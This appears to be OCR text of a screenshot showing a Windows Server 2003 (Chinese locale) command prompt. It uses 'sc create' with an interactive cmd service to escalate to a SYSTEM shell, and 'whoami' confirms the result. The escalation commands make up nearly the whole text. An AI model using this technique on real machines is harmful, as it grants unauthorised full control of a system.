 C:\>sc Create syscmd binPath= "cmd /K start" type= own type= interact
[SC] CreateService 成功
C:\>sc start syscmd
[SC] StartService 失败 1053:
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>whoami
nt authority\system
成功
C:\WINDOWS\system32>w_